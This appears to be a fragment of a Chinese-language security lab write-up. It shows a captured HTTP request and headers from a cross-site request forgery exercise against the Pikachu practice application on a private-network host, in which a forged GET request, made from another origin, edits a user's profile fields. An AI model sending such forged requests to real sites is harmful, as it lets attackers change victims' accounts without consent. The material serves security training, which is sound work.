 GET http://192.168.168.1/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=1234
56&add=nba lakes&email=kobe@pikachu.com&submit=submit HTTP/1.1
状态 302 Found
版本 HTTP/1.1
传输 33.35 KB (大小 32.94 KB)
Referrer 政策 strict-origin-when-cross-origin
响应头 (426 字节) 原始
请求头 (493 字节) 原始
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Cookie: PHPSESSID=2tbs7jou7m6im38hn4gt1ql857
Host: 192.168.168.1
Referer: http://192.168.168.128:8089/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100
0x00实验室
0